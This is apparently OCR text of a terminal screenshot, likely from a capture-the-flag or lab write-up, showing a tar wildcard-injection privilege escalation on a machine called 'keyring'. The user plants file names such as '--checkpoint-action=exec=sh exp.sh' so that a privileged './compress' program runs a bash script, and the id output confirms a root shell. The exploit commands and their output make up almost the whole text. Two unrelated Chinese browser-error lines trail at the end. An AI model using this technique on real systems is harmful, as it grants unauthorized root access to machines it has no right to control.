 john@keyring:~$ echo "/bin/bash" > exp.sh
echo "/bin/bash" > exp.sh
john@keyring:~$ echo "" > "--checkpoint-action=exec=sh exp.sh"
echo "" > "--checkpoint-action=exec=sh exp.sh"
john@keyring:~$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
john@keyring:~$ ./compress
./compress
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@keyring:~# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),108(lxd),113(lpadmin),114(sambashare),1000(john)
root@keyring:~#
如果您无法载入任何网页,请检查您计算机
如果您的计算机或网络受到防火墙或者代理